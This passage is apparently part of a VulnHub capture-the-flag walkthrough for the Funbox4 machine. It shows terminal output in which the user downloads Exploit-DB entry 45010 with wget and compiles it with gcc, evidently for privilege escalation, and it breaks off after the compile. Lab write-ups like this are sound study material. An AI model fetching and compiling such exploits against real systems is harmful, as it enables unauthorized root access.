 ┌──(root💀weiyi)-[/home/weiyi/vulnhub/funbox4]
└─# wget https://www.exploit-db.com/raw/45010
--2021-07-17 08:49:32--  https://www.exploit-db.com/raw/45010
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘45010’
45010 [ <=> ] 13.41K --.-KB/s in 0.04s
2021-07-17 08:49:35 (371 KB/s) - ‘45010’ saved [13728]
┌──(root💀weiyi)-[/home/weiyi/vulnhub/funbox4]
└─# mv 45010 45010.c
┌──(root💀weiyi)-[/home/weiyi/vulnhub/funbox4]
└─# gcc 45010.c
┌──(root💀weiyi)-[/home/weiyi/vulnhub/funbox4]
└─# ls
45010.c a.out